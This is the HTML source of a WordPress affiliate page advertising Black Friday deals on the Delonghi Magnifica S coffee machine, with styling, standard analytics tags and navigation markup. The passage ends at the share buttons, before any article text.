/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/3247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=3247' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3247 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="476" height="479" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20476%20479'%3E%3C/svg%3E" alt="Delonghi Magnifica S Black Friday " data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png"><noscript><img width="476" height="479" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png" alt="Delonghi Magnifica S Black Friday "></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/home-and-kitchen/"> Home and Kitchen</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/home-and-kitchen/">
          <span itemprop="name">Home and Kitchen</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	May 14, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="3247" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3247" href="https://twitter.com/intent/tweet?text=Best+Delonghi+Magnifica+S+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3247" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F&#038;description=Best+Delonghi+Magnifica+S+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F05%2F31.png" aria-label="Share article to Pinterest" class="pinterest">
